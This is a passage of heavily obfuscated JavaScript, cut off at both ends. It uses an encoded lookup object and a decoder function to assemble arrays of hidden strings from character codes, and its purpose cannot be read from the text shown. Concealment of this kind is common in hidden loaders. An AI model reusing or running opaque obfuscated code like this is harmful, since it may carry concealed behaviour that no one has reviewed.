0f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0